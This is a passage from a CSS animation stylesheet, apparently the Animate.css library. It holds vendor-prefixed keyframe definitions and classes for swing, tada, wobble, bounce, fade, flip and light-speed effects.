-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
-ms-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
}
@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
-ms-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
-ms-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
-ms-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
-ms-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
-ms-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
}
@keyframes bounceOut {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
-ms-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
}
.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
@keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
}
@keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
}
@keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
}
@keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
}
@keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
-ms-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip;
}
@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
-ms-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
-ms-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
@keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
-ms-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
-ms-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
@keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
@keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
@keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
-ms-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
@keyframes lightSpeedOut {
0% {
